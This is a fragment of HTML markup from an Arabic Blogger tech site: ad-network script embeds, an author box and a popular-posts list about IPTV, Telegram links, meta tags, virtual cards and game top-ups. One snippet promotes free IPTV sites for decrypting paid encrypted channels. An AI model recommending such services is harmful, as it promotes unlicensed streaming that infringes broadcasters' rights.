https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>1</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>2</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>3</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>4</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '72c77f765c8dd55158c2c45185a14792',
    'format' : 'iframe',
    'height' : 300,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/72c77f765c8dd55158c2c45185a14792/invoke.js"></script>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
